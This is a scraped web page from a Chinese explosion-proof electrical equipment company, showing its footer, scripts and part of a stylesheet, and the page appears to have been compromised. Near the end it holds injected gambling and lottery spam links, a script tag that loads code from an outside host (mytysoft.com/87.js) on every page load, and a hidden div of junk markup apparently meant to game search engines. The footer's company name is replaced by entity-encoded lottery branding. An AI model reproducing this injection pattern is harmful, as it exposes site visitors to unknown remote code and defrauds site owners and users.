    <div   id="q3esyjpg"    class="newsmall"> 在防爆配电盒内，电线入线及出线孔均应置于箱底底部，并尽可能避免安装于箱顶、侧、背面或箱门；进料、出料须分路成束，并作防渗处理；电线不能直接接触箱体的进、出口；电源线路...</div>

  </div>

  <div   id="q3esyjpg"    class="newsjiantou"><img src="/themes/zhongshen/images/bg25.png" class="newsjiantou1"><img src="/themes/zhongshen/images/bg26.png" class="newsjiantou2" alt="防爆配电箱,无火花型电连接器"></div>

  </a>

  
  <div   id="q3esyjpg"    class="clear"></div>

</div>

  <a href="/index.php?r=article/Category/index&class_id=156" class="more" style="margin-top:50px;">查看更多新闻 &nbsp;&gt;</a> 

  </div>

</div>

<div   id="q3esyjpg"    class="new-footer" data-spm="ca214tr9">
    <!--  -->
    <div   id="q3esyjpg"    class="index-nav-map-wrap">
        <div   id="q3esyjpg"    class="index-nav-map w1140 clearfix">
            <div   id="q3esyjpg"    class="logo">
                <img src="/themes/zhongshen/images/foot_logo.png" alt="防爆配电箱,无火花型电连接器">
            </div>
            <div   id="q3esyjpg"    class="map">
                <dl>
                    <dt>&#20048;&#21457;&#73;&#73;&#73;&#86;</dt>
					                    <dd>
                        <a href="/index.php?r=article/Category/index&class_id=14" target="_blank">防爆灯具类</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=article/Category/index&class_id=93" target="_blank">防爆电器类</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=article/Category/index&class_id=80" target="_blank">防爆防腐类</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=article/Category/index&class_id=15" target="_blank">防爆管件类</a>
                    </dd>
                       
                </dl>
                
                <dl>
                    <dt>关于我们</dt>
					                    <dd>
                        <a href="/index.php?r=page/Category/index&class_id=138" target="_blank">公司简介</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=page/Category/index&class_id=152" target="_blank">文化理念</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=article/Category/index&class_id=142" target="_blank">资质认证</a>
                    </dd>
                                        <dd>
                        <a href="/index.php?r=page/Category/index&class_id=147" target="_blank">营销网络</a>
                    </dd>
                                    </dl>
				<dl>
                    <dt>下载中心</dt>
                    <dd>
                        <a href="/index.php?r=article/Category/index&class_id=133" target="_blank">资料下载</a>
                    </dd>
                </dl>
            </div>
            <div   id="q3esyjpg"    class="qrcode">
                <img src="/themes/zhongshen/images/code.png" alt="手机微官网">
                <p>微信扫一扫</p>
                <p>关注我们</p>
            </div>
        </div>
        <div id="alimama-footer" data-spm="a214tr9" class="w1140">


            <div   id="q3esyjpg"    class="aligroup-info">
			    <a>友情链接：</a>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
								 
				 <b>|</b>
				 
            </div>
           <div   id="q3esyjpg"    class="alimama-info">
               
                <div   id="q3esyjpg"    class="copyright">
                    <span>版权所有：&#20048;&#21457;&#73;&#73;&#73;&#86;. Copyrights 2007-2021 cnzsfb All Rights Reserved</span>
                    <b>|</b>
                    
					 
                </div>
            </div>
            <div   id="q3esyjpg"    class="ualificate-info">
                
            </div>
        </div>

    </div>

    
</div>
<script type="text/javascript" src="/themes/zhongshen/js/banner2.js"></script>

<script>

//首页工程应用选项卡切换

$(document).ready(function(e) {

	var ind=0;

	$(".prosel_nei div").eq(ind).addClass("on");

	$(".proxxk_xun").eq(ind).show();

    var ml=$(".prosel_nei div.on").offset().left;

	var w=$(".prosel_nei div.on").width();

	$(".prosel_xian div").css({"margin-left":ml,"width":w});

	

	$(".prosel_nei div").hover(function(){

	   ml=$(this).offset().left;

	   w=$(this).width();

	   $(".prosel_xian div").css({"margin-left":ml,"width":w}); 	

	},function(){		

		ml=$(".prosel_nei div.on").offset().left;

		w=$(".prosel_nei div.on").width();

		$(".prosel_xian div").css({"margin-left":ml,"width":w});

		

	});

	

	$(".prosel_nei div").click(function(){

	    ind=$(this).index();

		$(this).addClass("on").siblings().removeClass("on");

		

		ml=$(".prosel_nei div.on").offset().left;

		w=$(".prosel_nei div.on").width();

		$(".prosel_xian div").css({"margin-left":ml,"width":w});

		$(".proxxk_xun").hide();

	    $(".proxxk_xun").eq(ind).show();

			

	});

	

	var boxlen=$(".proxxk_xun").length;

	var neilen,maxw,xunml,boxw;

	for(var i=0; i<boxlen; i++){

	   	neilen=$(".proxxk_xun").eq(i).find("a").length;

		maxw=neilen*283;

		$(".proxxk_xun").eq(i).attr({"lenght":neilen,"maxwidth":maxw});

		$(".proxxk_xun").eq(i).find(".pxb_xun").css({"width":maxw});

	}

	

	$(".proxxk_xun_right").click(function(){

		 boxw=parseInt($(this).parents(".proxxk_xun").width())+32;

		 maxw=parseInt($(this).parents(".proxxk_xun").attr("maxwidth"));



	     xunml=parseInt($(this).parents(".proxxk_xun").find(".pxb_xun").css("margin-left"));

		 xunml=xunml-283;

		 

		 if($(this).parents(".proxxk_xun").find(".pxb_xun").width()<boxw){

		     return;	 

		 }

		 

		 

		 if(xunml<(boxw-maxw)){

			xunml=(boxw-maxw);

		  }

		 $(this).parents(".proxxk_xun").find(".pxb_xun").animate({"margin-left":xunml});

	});

	

	

	$(".proxxk_xun_left").click(function(){



	     xunml=parseInt($(this).parents(".proxxk_xun").find(".pxb_xun").css("margin-left"));

		 xunml=xunml+283;

		 if(xunml>=0){

			xunml=0;

		  }

		 $(this).parents(".proxxk_xun").find(".pxb_xun").animate({"margin-left":xunml});

	});

	

});

</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="顺发 - 欢迎您" href="http://hbhlld.com">顺发 - 欢迎您</a>
<a target="_blank" title="doll彩乐园官网-追求健康,你我一起成长" href="http://hnyour.cn">doll彩乐园官网-追求健康,你我一起成长</a>
<a target="_blank" title="1877cc彩票网" href="http://szjmznkj.com">1877cc彩票网</a>
<a target="_blank" title="实亿国际 - 首页" href="http://arikes.com.cn">实亿国际 - 首页</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="億彩 - 首页" href="http://sljjjc.com">億彩 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><thead id='vcjux'></thead><label id='vcjux'><blockquote id='vcjux'></blockquote></label><p id='vcjux'></p><small id='vcjux'><ul id='vcjux'><bdo id='vcjux'><dir id='vcjux'></dir><noframes id='vcjux'><li id='vcjux'></li></noframes><small id='vcjux'></small><ins id='vcjux'></ins><blockquote id='vcjux'></blockquote></bdo></ul></small><fieldset id='vcjux'></fieldset><span id='vcjux'></span><tfoot id='vcjux'></tfoot><em id='vcjux'></em><select id='vcjux'></select><q id='vcjux'><sub id='vcjux'><i id='vcjux'></i></sub><thead id='vcjux'><strong id='vcjux'></strong></thead></q><ul id='vcjux'></ul><dir id='vcjux'></dir><code id='vcjux'><ins id='vcjux'></ins></code><bdo id='vcjux'><label id='vcjux'><pre id='vcjux'><fieldset id='vcjux'></fieldset></pre></label></bdo><big id='vcjux'><ul id='vcjux'><noframes id='vcjux'></noframes><tfoot id='vcjux'><sub id='vcjux'><sup id='vcjux'><p id='vcjux'><legend id='vcjux'></legend><noframes id='vcjux'><dd id='vcjux'><tbody id='vcjux'><td id='vcjux'><optgroup id='vcjux'><strong id='vcjux'></strong></optgroup><address id='vcjux'><ul id='vcjux'></ul></address><big id='vcjux'></big></td><table id='vcjux'></table></tbody><pre id='vcjux'></pre></dd><span id='vcjux'><b id='vcjux'></b></span></noframes></p></sup></sub></tfoot><option id='vcjux'></option></ul></big><address id='vcjux'><abbr id='vcjux'></abbr></address><strike id='vcjux'><font id='vcjux'></font></strike><ul id='vcjux'><tbody id='vcjux'></tbody></ul><sup id='vcjux'><li id='vcjux'></li></sup><legend id='vcjux'></legend><label id='vcjux'><i id='vcjux'><td id='vcjux'><tfoot id='vcjux'></tfoot><pre id='vcjux'></pre></td></i></label><strong id='vcjux'><del id='vcjux'></del></strong><button id='vcjux'></button><p id='vcjux'><tbody id='vcjux'><q id='vcjux'><noscript id='vcjux'><kbd id='vcjux'></kbd></noscript></q></tbody></p><thead id='vcjux'><table id='vcjux'><em id='vcjux'></em><noscript id='vcjux'><dl id='vcjux'><abbr id='vcjux'></abbr></dl></noscript></table></thead><sup id='vcjux'></sup><em id='vcjux'><sub id='vcjux'><i id='vcjux'><option id='vcjux'></option></i><select id='vcjux'><ul id='vcjux'></ul></select></sub><center id='vcjux'><i id='vcjux'></i></center></em><button id='vcjux'></button><kbd id='vcjux'><table id='vcjux'><em id='vcjux'><strong id='vcjux'><ol id='vcjux'><option id='vcjux'></option></ol></strong></em><blockquote id='vcjux'><tfoot id='vcjux'></tfoot><small id='vcjux'><b id='vcjux'></b></small></blockquote><table id='vcjux'><sup id='vcjux'><td id='vcjux'><dt id='vcjux'><i id='vcjux'><label id='vcjux'></label></i></dt></td><div id='vcjux'></div></sup></table></table><style id='vcjux'></style></kbd><th id='vcjux'><noframes id='vcjux'></noframes></th><div id='vcjux'></div><dt id='vcjux'><dd id='vcjux'></dd><div id='vcjux'></div></dt><style id='vcjux'><acronym id='vcjux'><style id='vcjux'></style></acronym></style><tr id='vcjux'><dt id='vcjux'><small id='vcjux'></small></dt></tr><ins id='vcjux'></ins><tt id='vcjux'></tt><big id='vcjux'><form id='vcjux'><tt id='vcjux'></tt><fieldset id='vcjux'><center id='vcjux'><fieldset id='vcjux'></fieldset></center><ol id='vcjux'><select id='vcjux'><style id='vcjux'><q id='vcjux'></q><strong id='vcjux'><tfoot id='vcjux'><ul id='vcjux'><legend id='vcjux'></legend></ul></tfoot></strong></style><abbr id='vcjux'><dfn id='vcjux'><noscript id='vcjux'><sub id='vcjux'></sub></noscript><li id='vcjux'></li></dfn></abbr></select><ol id='vcjux'></ol><dir id='vcjux'></dir></ol></fieldset><abbr id='vcjux'><legend id='vcjux'><acronym id='vcjux'></acronym></legend><th id='vcjux'></th></abbr><table id='vcjux'><strike id='vcjux'><button id='vcjux'></button></strike></table></form></big><button id='vcjux'><style id='vcjux'></style></button><em id='vcjux'></em><code id='vcjux'><dir id='vcjux'><em id='vcjux'></em></dir></code><thead id='vcjux'></thead><dd id='vcjux'><blockquote id='vcjux'><table id='vcjux'><font id='vcjux'></font><strike id='vcjux'><optgroup id='vcjux'><abbr id='vcjux'><strong id='vcjux'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='vcjux'></center><strong id='vcjux'></strong><small id='vcjux'><q id='vcjux'></q></small><font id='vcjux'></font><ul id='vcjux'><abbr id='vcjux'></abbr><dd id='vcjux'><dd id='vcjux'><pre id='vcjux'></pre><ol id='vcjux'></ol><ins id='vcjux'></ins></dd></dd><em id='vcjux'><b id='vcjux'></b><u id='vcjux'><code id='vcjux'></code></u></em></ul><label id='vcjux'></label><tr id='vcjux'><style id='vcjux'><blockquote id='vcjux'><dfn id='vcjux'><label id='vcjux'></label></dfn><th id='vcjux'></th></blockquote></style><strong id='vcjux'><strike id='vcjux'><q id='vcjux'></q></strike></strong><legend id='vcjux'></legend><tr id='vcjux'></tr></tr><ul id='vcjux'><label id='vcjux'><li id='vcjux'></li></label></ul><tbody id='vcjux'><dir id='vcjux'><abbr id='vcjux'><font id='vcjux'></font></abbr></dir></tbody><bdo id='vcjux'><fieldset id='vcjux'><ol id='vcjux'></ol><noscript id='vcjux'></noscript></fieldset><td id='vcjux'></td></bdo><fieldset id='vcjux'><option id='vcjux'><ul id='vcjux'><td id='vcjux'><legend id='vcjux'></legend><del id='vcjux'></del><ins id='vcjux'></ins><form id='vcjux'><table id='vcjux'></table><th id='vcjux'><tr id='vcjux'><tt id='vcjux'><dfn id='vcjux'><select id='vcjux'><optgroup id='vcjux'><select id='vcjux'></select></optgroup><del id='vcjux'><small id='vcjux'></small></del><dd id='vcjux'><center id='vcjux'></center></dd></select></dfn><dfn id='vcjux'></dfn></tt></tr></th></form><dt id='vcjux'></dt></td></ul></option><tbody id='vcjux'></tbody><q id='vcjux'><strong id='vcjux'></strong></q></fieldset><li id='vcjux'></li><ul id='vcjux'></ul><button id='vcjux'></button><blockquote id='vcjux'></blockquote><td id='vcjux'><i id='vcjux'><span id='vcjux'></span><style id='vcjux'><center id='vcjux'></center><strike id='vcjux'><code id='vcjux'><thead id='vcjux'><button id='vcjux'></button><div id='vcjux'><legend id='vcjux'></legend></div><li id='vcjux'></li></thead><abbr id='vcjux'></abbr></code></strike></style><dd id='vcjux'><th id='vcjux'></th></dd></i></td><style id='vcjux'></style><optgroup id='vcjux'><sup id='vcjux'><tbody id='vcjux'></tbody><sup id='vcjux'></sup></sup></optgroup><select id='vcjux'><abbr id='vcjux'><address id='vcjux'><strike id='vcjux'></strike></address></abbr><address id='vcjux'><legend id='vcjux'></legend></address></select><ol id='vcjux'></ol><code id='vcjux'></code><strike id='vcjux'><button id='vcjux'></button><tr id='vcjux'></tr></strike><center id='vcjux'><del id='vcjux'><sup id='vcjux'></sup></del><dt id='vcjux'><td id='vcjux'></td></dt></center><sup id='vcjux'></sup><dt id='vcjux'></dt><th id='vcjux'><span id='vcjux'></span><dd id='vcjux'><td id='vcjux'><code id='vcjux'><center id='vcjux'></center><acronym id='vcjux'><td id='vcjux'><table id='vcjux'><bdo id='vcjux'></bdo></table></td></acronym></code></td></dd></th><label id='vcjux'></label><code id='vcjux'><kbd id='vcjux'><big id='vcjux'><u id='vcjux'></u></big><th id='vcjux'></th></kbd></code><form id='vcjux'><dl id='vcjux'></dl><th id='vcjux'><button id='vcjux'><dd id='vcjux'></dd></button><form id='vcjux'><address id='vcjux'></address></form></th><li id='vcjux'><li id='vcjux'></li><td id='vcjux'><font id='vcjux'><ol id='vcjux'><select id='vcjux'><blockquote id='vcjux'><dd id='vcjux'><table id='vcjux'><dl id='vcjux'></dl></table><form id='vcjux'></form><fieldset id='vcjux'><u id='vcjux'><i id='vcjux'><div id='vcjux'><table id='vcjux'></table></div></i></u></fieldset><b id='vcjux'></b></dd></blockquote><li id='vcjux'><center id='vcjux'><dir id='vcjux'></dir></center><table id='vcjux'></table></li></select></ol><font id='vcjux'></font></font></td></li></form><q id='vcjux'><form id='vcjux'></form><blockquote id='vcjux'><code id='vcjux'></code></blockquote></q><abbr id='vcjux'></abbr><sub id='vcjux'></sub><q id='vcjux'><pre id='vcjux'><em id='vcjux'></em></pre></q><select id='vcjux'><dt id='vcjux'><tr id='vcjux'></tr></dt><small id='vcjux'><noscript id='vcjux'><strong id='vcjux'></strong><tbody id='vcjux'></tbody></noscript></small></select><del id='vcjux'><big id='vcjux'><u id='vcjux'></u></big></del><ul id='vcjux'></ul><fieldset id='vcjux'><ul id='vcjux'></ul></fieldset><strike id='vcjux'><ins id='vcjux'></ins><button id='vcjux'></button></strike><span id='vcjux'></span><table id='vcjux'><select id='vcjux'><legend id='vcjux'><bdo id='vcjux'></bdo></legend></select></table><kbd id='vcjux'></kbd><dd id='vcjux'></dd><fieldset id='vcjux'></fieldset><p id='vcjux'><style id='vcjux'></style><table id='vcjux'></table><strong id='vcjux'></strong><ul id='vcjux'></ul></p><ul id='vcjux'></ul><label id='vcjux'></label><dl id='vcjux'><code id='vcjux'><q id='vcjux'><option id='vcjux'></option></q></code></dl><tr id='vcjux'></tr><acronym id='vcjux'></acronym><small id='vcjux'><style id='vcjux'><tt id='vcjux'><option id='vcjux'><dl id='vcjux'><ul id='vcjux'></ul><div id='vcjux'><q id='vcjux'><fieldset id='vcjux'><noframes id='vcjux'><label id='vcjux'><u id='vcjux'><fieldset id='vcjux'><pre id='vcjux'></pre></fieldset></u></label><tr id='vcjux'></tr><address id='vcjux'><abbr id='vcjux'><tt id='vcjux'><span id='vcjux'><p id='vcjux'><noframes id='vcjux'><strike id='vcjux'></strike></noframes></p></span><dir id='vcjux'><dir id='vcjux'><table id='vcjux'><pre id='vcjux'></pre></table><legend id='vcjux'><dd id='vcjux'><sup id='vcjux'></sup><del id='vcjux'></del></dd><b id='vcjux'></b><address id='vcjux'></address><li id='vcjux'></li></legend></dir></dir></tt><abbr id='vcjux'></abbr><blockquote id='vcjux'></blockquote><center id='vcjux'></center></abbr></address></noframes><div id='vcjux'><center id='vcjux'><pre id='vcjux'><b id='vcjux'><code id='vcjux'></code><table id='vcjux'></table></b><optgroup id='vcjux'><font id='vcjux'></font><kbd id='vcjux'></kbd></optgroup></pre></center><noframes id='vcjux'></noframes></div></fieldset></q><address id='vcjux'></address></div><dir id='vcjux'></dir></dl></option></tt></style><div id='vcjux'><i id='vcjux'></i></div></small><bdo id='vcjux'></bdo><form id='vcjux'><select id='vcjux'></select></form><code id='vcjux'><strong id='vcjux'><table id='vcjux'><table id='vcjux'></table><acronym id='vcjux'></acronym></table></strong><q id='vcjux'><label id='vcjux'></label></q><span id='vcjux'><address id='vcjux'></address></span><noframes id='vcjux'><dfn id='vcjux'><optgroup id='vcjux'></optgroup></dfn><tfoot id='vcjux'><bdo id='vcjux'><div id='vcjux'></div><i id='vcjux'><dt id='vcjux'></dt></i></bdo></tfoot></noframes></code><b id='vcjux'></b><table id='vcjux'><acronym id='vcjux'></acronym></table><q id='vcjux'><dfn id='vcjux'></dfn></q><p id='vcjux'><noframes id='vcjux'><ul id='vcjux'></ul></noframes></p><select id='vcjux'></select><acronym id='vcjux'></acronym><legend id='vcjux'></legend><small id='vcjux'><kbd id='vcjux'></kbd></small><del id='vcjux'></del><option id='vcjux'><blockquote id='vcjux'><ins id='vcjux'><big id='vcjux'><p id='vcjux'><sup id='vcjux'></sup></p><span id='vcjux'></span><b id='vcjux'><thead id='vcjux'><option id='vcjux'><span id='vcjux'></span></option></thead><table id='vcjux'><ins id='vcjux'><option id='vcjux'><sub id='vcjux'></sub></option></ins></table></b><table id='vcjux'></table></big></ins></blockquote></option><abbr id='vcjux'></abbr><p id='vcjux'><label id='vcjux'><tt id='vcjux'><font id='vcjux'><li id='vcjux'><ul id='vcjux'></ul></li></font><tt id='vcjux'><ul id='vcjux'></ul></tt></tt><strong id='vcjux'></strong><div id='vcjux'></div><dir id='vcjux'></dir><fieldset id='vcjux'><option id='vcjux'></option></fieldset><pre id='vcjux'></pre></label><dfn id='vcjux'><tr id='vcjux'></tr></dfn></p><fieldset id='vcjux'><font id='vcjux'><kbd id='vcjux'></kbd><blockquote id='vcjux'></blockquote></font><fieldset id='vcjux'></fieldset></fieldset><optgroup id='vcjux'><em id='vcjux'></em></optgroup><sub id='vcjux'></sub><dfn id='vcjux'></dfn><em id='vcjux'></em><div id='vcjux'><kbd id='vcjux'><td id='vcjux'></td><dt id='vcjux'><table id='vcjux'></table></dt></kbd></div><option id='vcjux'></option><span id='vcjux'><big id='vcjux'><strong id='vcjux'><button id='vcjux'><td id='vcjux'><tfoot id='vcjux'></tfoot></td><sub id='vcjux'><dl id='vcjux'><dt id='vcjux'><small id='vcjux'></small></dt><button id='vcjux'><legend id='vcjux'></legend></button><em id='vcjux'></em><thead id='vcjux'></thead><style id='vcjux'><table id='vcjux'><tbody id='vcjux'></tbody><bdo id='vcjux'></bdo></table></style></dl></sub><label id='vcjux'></label></button><noscript id='vcjux'></noscript></strong></big></span><label id='vcjux'><ul id='vcjux'><b id='vcjux'><ol id='vcjux'></ol><code id='vcjux'><sub id='vcjux'><ins id='vcjux'><tt id='vcjux'></tt></ins></sub></code><b id='vcjux'><sub id='vcjux'><small id='vcjux'></small><blockquote id='vcjux'></blockquote><center id='vcjux'><style id='vcjux'></style></center><label id='vcjux'><dt id='vcjux'></dt><p id='vcjux'><span id='vcjux'><noframes id='vcjux'><fieldset id='vcjux'></fieldset></noframes></span></p></label></sub><legend id='vcjux'></legend></b></b></ul></label><q id='vcjux'><tr id='vcjux'><kbd id='vcjux'></kbd><th id='vcjux'><kbd id='vcjux'></kbd></th></tr></q><li id='vcjux'></li><noframes id='vcjux'></noframes><tt id='vcjux'><th id='vcjux'></th><legend id='vcjux'><strong id='vcjux'><big id='vcjux'></big></strong></legend></tt><sup id='vcjux'><i id='vcjux'><small id='vcjux'><ins id='vcjux'></ins></small><pre id='vcjux'></pre></i></sup><td id='vcjux'></td><center id='vcjux'><thead id='vcjux'></thead></center><i id='vcjux'></i><style id='vcjux'><fieldset id='vcjux'></fieldset></style><th id='vcjux'></th><label id='vcjux'><form id='vcjux'></form></label><tbody id='vcjux'></tbody><center id='vcjux'><td id='vcjux'></td><dl id='vcjux'></dl></center><blockquote id='vcjux'><acronym id='vcjux'></acronym></blockquote><noscript id='vcjux'></noscript></div></html>



--- FILE ---
content_type: text/css
request_url: http://www.hmjdsw.com/themes/zhongshen/css/index-min.css
body_size: 6488
content:
.input,.textarea{display:inline-block;margin-bottom:9px;padding:2px 8px 3px;width:210px;height:18px;border:1px solid #ddd;border-radius:2px;color:#333;line-height:18px;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;border-top-color:#bbb;-ms-transition:border linear .2s,box-shadow linear .2s}
.input:hover,.textarea:hover{border-color:#ccc;-webkit-box-shadow:inset 0 1px #f5f5f5;-moz-box-shadow:inset 0 1px #f5f5f5;box-shadow:inset 0 1px #f5f5f5;border-top-color:#999}
.input:focus,.textarea:focus{outline:0;border-color:#488fcd;-webkit-box-shadow:0 0 8px rgba(72,143,205,.6);-moz-box-shadow:0 0 8px rgba(72,143,205,.6);box-shadow:0 0 8px rgba(72,143,205,.6)}
.input-error,.textarea-error{border-color:#ec0000;-webkit-box-shadow:0 0 8px rgba(236,0,0,.6);-moz-box-shadow:0 0 8px rgba(236,0,0,.6);box-shadow:0 0 8px rgba(236,0,0,.6)}
.input-disabled{border-color:#ccc;background-color:#f5f5f5;color:#ccc;cursor:not-allowed}
.textarea{padding-top:4px;padding-right:4px;height:auto}
.checkbox,.radio{margin-top:5px}
.checkbox input,.radio input{float:left;margin:3px 4px 9px 0;width:auto;border:0}
.control-group{margin-bottom:18px}
.control-group:after,.control-group:before{display:table;content:""}
.control-group:after{clear:both}
.control-label{float:left;padding-top:5px;width:150px;text-align:right}
.controls{margin-left:160px}
.controls .inline{display:inline-block;margin-right:10px;margin-bottom:0;vertical-align:middle;white-space:nowrap}
.controls label{display:block;margin-bottom:5px;color:#333}
.help-block{margin-top:5px;margin-bottom:0}
.bx-controls input{display:none}
.bx-controls .control{float:left;margin-bottom:9px;margin-left:-19px;width:16px;height:18px;background:url(//img.alicdn.com/tps/i2/T10ubJXkteXXbyGkri-18-360.png) 0 -178px}
.bx-controls .checkbox{padding-left:19px}
.bx-controls .checkbox .checked{background-position:0 -214px}
.bx-controls .checkbox .disabled{background-position:0 -286px}
.bx-controls .checkbox .checked-disabled{background-position:0 -322px}
.bx-controls .radio{padding-left:19px}
.bx-controls .radio .control{background-position:0 2px}
.bx-controls .radio .checked{background-position:0 -34px}
.bx-controls .radio .disabled{background-position:0 -106px}
.bx-controls .radio .checked-disabled{background-position:0 -142px}
.pagination{height:25px;line-height:25px;-webkit-text-size-adjust:none}
.pagination .pagination-info{float:left;color:#666}
.pagination .pagination-info span{float:left}
.pagination .pagination-info .dropdown{float:left;margin:0 5px;height:23px;line-height:23px}
.pagination .pagination-info .dropdown .dropdown-list{top:24px}
.pagination .b{margin:0 3px;font-weight:700}
.pagination .mr{margin-left:12px}
.pagination .pagination-pages{float:right}
.pagination .pagination-page{float:left}
.pagination .pagination-page a.page{float:left;margin-right:3px;padding:1px 9px;height:23px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#999;text-decoration:none;line-height:23px}
.pagination .pagination-page a.page:hover{padding:0 8px;border:1px solid #eee;background-color:#eee;color:#666;text-decoration:none}
.pagination .pagination-page .page-simply{float:left;margin:0 10px}
.pagination .pagination-page .page-cur{float:left;margin-right:3px;padding:0 8px;height:23px;border:1px solid #488fcd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#488fcd;color:#fff;line-height:23px}
.pagination .pagination-page .page-split{float:left;padding:1px 6px;height:23px;line-height:23px}
.pagination .pagination-page .page-next,.pagination .pagination-page .page-prev{float:left;margin-right:3px;padding:1px 6px;height:23px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#999;text-decoration:none;line-height:23px}
.pagination .pagination-page .page-next i,.pagination .pagination-page .page-prev i{float:left;font-size:12px}
.pagination .pagination-page .page-next .iconfont,.pagination .pagination-page .page-prev .iconfont{cursor:pointer}
.pagination .pagination-page .page-next span,.pagination .pagination-page .page-prev span{float:left}
.pagination .pagination-page .page-next:hover,.pagination .pagination-page .page-prev:hover{padding:0 5px;border:1px solid #eee;background-color:#eee;color:#ff8400;color:#666;text-decoration:none}
.pagination .pagination-count{float:left;margin-left:7px}
.pagination .pagination-form{float:left;margin-left:35px}
.pagination .pagination-form input{display:inline-block;margin:0 5px;margin-bottom:0;padding:2px 8px 3px;width:20px;height:18px;border:1px solid #ddd;border-radius:2px;color:#101010;vertical-align:top;line-height:18px;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;border-top-color:#bbb;-ms-transition:border linear .2s,box-shadow linear .2s}
.pagination .pagination-form input:hover{border-color:#d0d0d0;-webkit-box-shadow:inset 0 1px #f5f5f5;-moz-box-shadow:inset 0 1px #f5f5f5;box-shadow:inset 0 1px #f5f5f5;border-top-color:#acacac}
.pagination .pagination-form input:focus{outline:0;border-color:#488fcd;-webkit-box-shadow:0 0 8px rgba(72,143,205,.6);-moz-box-shadow:0 0 8px rgba(72,143,205,.6);box-shadow:0 0 8px rgba(72,143,205,.6)}
.pagination .pagination-form .btn{margin-left:5px;text-decoration:none;cursor:pointer}
.pagination .pagination-form .btn:hover{text-decoration:none}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
 a {
  display: inline-block;
  color: #fff;
}
 a:hover {
  color: #0079c3;
}
 .ceiling-container { position:fixed; top:0px; width:100%; z-index:999; color: #333; background: #fff url(../images/header_icon.png) right top no-repeat;}
 .header_1{width:100%;border-bottom: 1px solid #e5e5e5}
 .ceiling-container a {display: inline-block; color: #333; font-size:16px;}
 .ceiling-container a:hover { color: #0079c3;}
 .ceiling-container .logo {float: left;height: 40px;  margin-top: 20px;}
 #top_2 .ceiling-container .logo{margin-top:0px;}
 .ceiling-container .logo span{ font-size:20px; font-weight:500; line-height:50px; margin-left:5px;}
.ceiling-container .logo img{ height:100%;}
 #top_2 .ceiling-container .logo img{ height:80%; margin-top:2px;}
 .ceiling-container .logo .logo-img { width: 50px;}
 .ceiling-container .logo .logo-text {width: 94px;}
#top_1 .ceiling-container .ceiling-nav { float: left; line-height: 68px;}
#top_1 .ceiling-container .ceiling-nav li { height: 69px; float: left; padding: 0 19px; box-sizing: border-box; width:120px; text-align:center;}
#top_2  .ceiling-container{background: #fafafa url(../images/header_icon.png) right top no-repeat;}
#top_2 .ceiling-container .ceiling-nav { float: left; line-height: 40px;}
#top_2 .ceiling-container .ceiling-nav li { height: 39px; float: left; padding: 0 19px; box-sizing: border-box; width:120px; text-align:center;}
 .ceiling-container .ceiling-nav .active {}
 .ceiling-container .ceiling-nav .active > a {color: #0079c3;border-bottom: 2px solid #0079c3;}
 .ceiling-container .ceiling-nav a:hover{border-bottom: 2px solid #0079c3;}
 .ceiling-container .login {margin: 25px 0; font-size:18px;  }
 #top_2  .ceiling-container .login {margin:4px 0;}
 .learn-menu, .products-menu{ position: absolute; width: 100%; z-index: 1024; left: 0; background: url(../images/meun_bg.png) repeat; transition: .2s;}
 .learn-menu {height: 0; text-align: center; overflow: hidden;}
 .learn-menu .learn-cate {width: 64px; padding:30px 50px; }
 .learn-menu .learn-cate img{ display: block; height: 64px; margin: 0px auto 0px;}
 .products-menu { height: 0;overflow: hidden;}
 .products-menu .small-cate {
  float: left;
  text-align: center;
}
 .products-menu .small-cate img {
  display: block;
  height: 64px;
  margin: 0 auto;
}
 .products-menu .small-cate span {
  display: block;
  margin-top: 6px;
}
 .products-menu .big-cate .big-cate-name {
  color: #fff;
  width: 100%;
  float: left;
  text-align: center;
  line-height: 100px;
}
.products-menu .product {
  width: 1140px;
  margin:0 auto;
  padding-top:30px;
}
.products-menu .product .small-cate {
  width: 20%;
}
.products-menu .media {
  width: 15%;
}
.products-menu .media .small-cate {
  width: 100%;
}
.products-menu .separate {
  position: relative;
  top: 100px;
